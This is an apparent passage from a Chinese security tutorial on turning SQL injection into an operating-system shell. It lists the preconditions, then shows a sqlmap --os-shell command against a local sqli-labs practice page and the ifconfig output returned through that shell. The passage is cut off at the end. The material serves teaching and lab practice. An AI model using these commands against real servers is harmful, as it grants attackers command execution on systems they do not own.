 --os-cmd --shell
极客时间
• 需要具有文件夹写权限（root 更好）
• 网站的路径，里面提供部分默认选项
• PHP 主动转义的功能关闭 (magic_quotes_gpc)
python sqlmap.py -u "http://127.0.0.1/Less-31/?id=1" --os-shell
[os-shell> ifconfig
[do you want to retrieve the command standard output? [Y/n/a]
command standard output:
---
eth0 Link encap:Ethernet HWaddr 02:42:ac:11:00:02
inet addr:172.17.0.2 Bcast:172.17.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:441071 errors:0 dropped:0 overruns:0 frame:0
TX packets:438534 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:62644470 (62.6 MB) TX bytes:91121229 (91.1 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:24 errors:0 dropped:0 overruns:0 frame:0
TX packets:24 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1956 (1.9 KB) TX bytes:1956 (1.9 KB)
那么如果整个网站